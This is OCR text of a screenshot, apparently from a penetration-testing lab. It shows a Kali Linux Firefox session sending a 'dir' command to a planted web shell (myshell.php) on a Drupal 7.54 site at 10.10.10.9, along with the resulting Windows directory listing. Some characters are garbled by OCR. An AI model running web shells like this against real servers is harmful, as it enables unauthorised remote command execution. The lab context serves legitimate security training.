 Applications Places Firefox ESR Tue 23:53 1
Mozilla Firefox
http://10.10...hp?fexec=dir
10.10.10.9/myshell.php?fexec=dir Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Volume in drive C has no label.
Volume Serial Number is 605B-4AAA
Directory of C:\inetpub\drupal-7.54
24/01/2018  06:51 §£
.
24/01/2018  06:51 §£
..
19/03/2017  12:42 ££ 317 .editorconfig
19/03/2017  12:42 ££ 174 .gitignore
19/03/2017  12:42 ££ 5.969 .htaccess
19/03/2017  12:42 ££ 6.604 authorize.php
19/03/2017  12:42 ££ 110.781 CHANGELOG.txt
19/03/2017  12:42 ££ 1.481 COPYRIGHT.txt
19/03/2017  12:42 ££ 720 cron.php
19/03/2017  12:43 ££
includes
19/03/2017  12:42 ££ 529 index.php
19/03/2017  12:42 ££ 1.717 INSTALL.mysql.txt
19/03/2017  12:42 ££ 1.874 INSTALL.pgsql.txt
19/03/2017  12:42 ££ 703 install.php
19/03/2017  12:42 ££ 1.298 INSTALL.sqlite.txt
19/03/2017  12:42 ££ 17.995 INSTALL.txt
19/03/2017  12:42 ££ 18.092 LICENSE.txt
19/03/2017  12:42 ££ 8.710 MAINTAINERS.txt
19/03/2017  12:43 ££
misc
19/03/2017  12:43 ££
modules
24/01/2018  06:51 §£ 269 myshell.php
19/03/2017  12:43 ££
profiles
19/03/2017  12:42 ££ 5.382 README.txt
19/03/2017  12:42 ££ 2.189 robots.txt
19/03/2017  12:43 ££
scripts
19/03/2017  12:43 ££
sites
19/03/2017  12:43 ££
themes
19/03/2017  12:42 ££ 19.986 update.php
19/03/2017  12:42 ££ 10.123 UPGRADE.txt
19/03/2017  12:42 ££ 2.200 web.config
19/03/2017  12:42 ££ 417 xmlrpc.php
22 File(s) 217.530 bytes
9 Dir(s) 30.816.075.776 bytes free